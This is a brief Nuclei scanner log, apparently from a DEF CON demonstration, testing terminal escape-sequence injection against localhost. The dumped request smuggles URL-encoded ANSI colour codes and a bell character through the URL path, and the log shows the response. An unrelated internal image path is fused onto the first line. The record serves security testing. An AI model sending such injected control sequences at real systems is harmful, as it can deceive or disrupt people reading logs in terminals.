 [INF] New templates added in latest release: 33
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[INF] [Terminal-injection-poc] Dumped HTTP request for http://127.0.0.1/1345/%0AESC-INJECTION-LFURLENCODED:SUCCESSFUL%07%0A
GET /1345/%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5B0m%07%0a HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2866.71 Safari/
37.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
[DBG] [Terminal-injection-poc] Dumped HTTP response http://127.0.0.1/1345/%0AESC-INJECTION-LFURLENCODED:SUCCESSFUL%07%0A
HTTP/1.1 404 Not Found
Connection: close
Content-Length: 555
Content-Type: text/html
Date: Tue, 01 Aug 2023 08:21:42 GMT
Server: nginx/1.23.3
RENDERED IN NUCLEI WHEN TESTING
DEF
CON